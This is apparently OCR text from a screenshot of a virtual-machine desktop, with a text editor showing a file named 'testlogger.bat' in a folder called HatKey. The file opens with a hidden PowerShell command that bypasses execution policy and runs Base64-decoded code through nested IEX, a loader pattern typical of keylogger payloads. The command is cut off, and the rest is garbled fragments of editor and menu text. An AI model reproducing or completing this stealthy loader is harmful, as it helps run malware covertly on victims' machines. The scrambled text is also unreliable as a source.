 File Machine View Input Devices Help
Applications Places Text Editor Tue 21:34 1
Open testlogger.bat Save
/var/www/html
powershell -exec bypass -WindowStyle Hidden
IEX(IEX("[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromB
ataZer0: ~/HatKey
Plain Text Tab Width: 8 Ln 2, Col 1 INS
[ Welcome to nano. For basic help, type Ctrl+G. ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line
SET
E
Right Ctrl